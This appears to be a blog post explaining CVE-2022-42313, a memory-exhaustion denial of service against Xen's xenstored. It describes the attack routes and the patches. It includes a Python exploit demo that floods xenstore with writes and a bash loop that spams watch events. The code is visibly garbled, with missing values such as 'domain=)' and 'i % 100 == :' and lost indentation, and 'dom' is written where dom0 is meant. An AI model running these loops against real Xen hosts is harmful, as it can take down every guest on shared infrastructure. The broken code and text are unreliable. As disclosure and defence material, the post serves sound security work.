CVE-2022-42313 is a significant vulnerability affecting Xen hypervisors, specifically the xenstored process. This vulnerability lets malicious guest virtual machines (VMs) force xenstored to consume excessive memory, eventually making it non-functional and causing a complete Denial of Service (DoS) for all guests relying on XenStore communications.
This post will break down what happens under the hood, how the exploit works, demonstrate some attack scenarios, discuss responsible mitigation, and provide links to the original sources.
What is Xenstore and Why is it Critical?
XenStore is a database/service that allows Xen guests (domU) and the hypervisor (dom) to communicate configuration, status, and event information in a lightweight manner. It is vital for modern cloud deployments using Xen—if xenstored fails, guests may be unable to boot, shutdown, communicate, or operate reliably.
The Vulnerability (CVE-2022-42313): Allocation Overload
With CVE-2022-42313, malicious guests can force xenstored to allocate huge amounts of memory in several ways, all of which eventually exhaust system RAM or swap. The root problem: there are not enough safeguards or quotas to stop untrusted guests from making repeated or large requests.
Routes to DoS
Here are the *main methods* attackers can use (each could correspond to a distinct CVE, see Xen Security Advisory 422 for more details):
Request-Response Buffering Abuse
Guests keep sending requests to xenstored without reading the responses. Responses are buffered and never flushed, causing memory use to balloon.
Excessive Watch Events
By registering many *watches* and making changes that trigger watch events (like deleting many nodes), attackers cause thousands of events to be queued per guest.
Massive Node Creation
Creating the *maximum number* of nodes, each with *maximum path/size*, particularly inside parallel transactions, bloats storage and metadata.
Deep Transaction Traversal
Accessing as many nodes as possible inside a single transaction also strains memory, especially if the transaction is left uncommitted for a long time.
Code Snippet: Exploit Simulation
Below is a Python3 exploit demo using pyxs (a Xenstore client library for Python) that triggers memory exhaustion using request-response buffering. This code is *for educational purposes only*.
import xs
# Connect to xenstore
xh = xs.Connection(domain=)
key = "/vm/$(uuidgen)"
# Attack: Send many writes, never read back responses
for i in range(100000):
k = f"{key}/test{i}"
v = "A" * 1024 # 1KB per node just as example
try:
xh.write(k, v)
# xs.Connection will buffer responses, but attacker does NOT read them
except Exception as e:
print(f"Error at {i}: {e}")
break
if i % 100 == :
print(f"Written {i} keys")
xh.close()
NOTE:
Dom may enter OOM situation: The host may terminate critical services.
- Cloud denial: Multiple guests, possibly malicious cloud customers, could collude or attack independently, leading to full infrastructure downtime.
Though CVE-2022-42313 is easy to trigger, detection is hard; it only appears as memory pressure on Dom and some suspicious XenStore logs.
You can also spam *watch* events using a loop like
# Register lots of watches (needs xenstore-client on guest)
for i in {1..100}; do
xenstore-watch "/some/path/event$i" &
done
# Now trigger the events by deleting nodes:
for i in {1..100}; do
xenstore-rm "/some/path/event$i"
done
Thousands of queued events will get buffered for every guest with a watch.
Original Sources
- Xen Security Advisory 422 (XSA-422)
- CVE-2022-42313 at Mitre
- Xen Patch: xs: limit memory usage from guests
Related CVEs
- CVE-2022-42314
- CVE-2022-42315
The Xen Project backported and released patches that do the following
- Limit per-domain memory usage: Quotas for request/response buffering and total object counts.
Limit watch event queueing: Capping how many events can be queued per guest.
- Better transaction checks: Preventing too many open transactions or too many objects per transaction.
Admins should update their Xen hypervisors immediately. Quotas can be tuned; defaults are stricter since these CVEs.
How Can You Protect Your System?
1. Patch Xen to at least the versions that fix XSA-422/CVE-2022-42313.
Conclusion
CVE-2022-42313 shows how subtle resource management bugs can undermine even mature virtualization platforms like Xen, especially in the shared control plane components. Malicious guests can force xenstored out of memory by abusing buffering, watches, transactions, and node creation—all things that should be protected by per-guest quotas.
Make sure your infrastructure is patched, and keep a close eye on resource usage!
Stay safe, and patch early!
*For more details, see XSA-422 and the official CVE record.*
Timeline
Published on: 11/01/2022 13:15:00 UTC
Last modified on: 12/12/2022 20:08:00 UTC
